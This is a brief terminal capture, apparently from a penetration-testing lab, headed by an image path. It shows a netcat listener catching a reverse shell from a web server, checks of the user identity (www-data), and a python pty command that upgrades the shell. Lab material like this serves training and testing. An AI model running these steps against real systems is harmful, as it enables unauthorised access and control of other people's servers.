 ┌──(root㉿kali)-[~/lab3/reports/http_192.168.198.157]
└─# nc -nvlp 443
listening on [any] 443 ...
connect to [192.168.198.129] from (UNKNOWN) [192.168.
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ python3 -c "import pty; pty.spawn('/bin/bash')"
www-data@ubuntu:/var/www/html/antibot_image/antibots$